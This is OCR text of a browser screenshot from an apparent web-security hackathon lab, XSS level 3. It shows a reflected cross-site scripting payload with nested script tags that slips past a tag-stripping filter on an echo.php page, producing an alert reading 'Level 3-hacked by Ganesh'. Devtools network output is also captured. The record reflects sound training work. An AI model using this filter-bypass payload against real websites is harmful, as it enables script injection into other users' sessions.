 Activities Google Chrome Feb 7 18:03
waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<scrip<script>t>alert("Level%203-hacked%20by%20Ganesh");</scrip</script>t>
...-hackathon.eastus.cloudapp.azure.com says
Level 3-hacked by Ganesh
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscrip%3C... Query String Parameters view source view URL-encoded
input: <scrip<script>t>alert("Level 3-hacked by Ganesh");</scrip</script>t>
1 requests 204 B transferred
Console
top Filter Default levels No Issues